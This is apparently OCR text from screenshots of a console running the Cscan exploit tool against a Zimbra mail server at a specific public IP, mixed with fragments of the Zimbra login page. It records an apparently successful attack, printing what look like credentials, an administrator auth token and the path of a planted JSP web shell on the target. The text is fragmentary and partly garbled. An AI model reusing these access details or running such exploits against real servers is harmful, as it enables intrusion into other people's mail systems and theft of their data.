 https://60.253.103.68:8443
C:\WINDOWS\system32\cmd.exe
Cscan 3.8
By K8gege
load C:\Python27\python.exe
https://60.253.103.68:8443
zimbra
xEe2vEOnSf
shell: https://60.253.103.68:8443/downloads/test.jsp
ZM_ADMIN_AUTH_TOKEN=0_95cfc028eb2b1aef227cbd96852bb078280a7396_696
661666438392d313336302d313164392d383636312d30303061393564393865663
33a313535373137333331393636373b61646d696e3d313a313b747970653d363a7
53d313a613b7469643d31303a313934363733343739373b76657273696f6e3d313
05f47415f313832393b;
Finished!
C:\Documents
zimbra
A SYNACOR PRODUCT
Username:
Password:
Stay signed in
Sign
Version:
Default
What's Th
Cscan
Target:
https://60.253.103.68:8443/
Exploit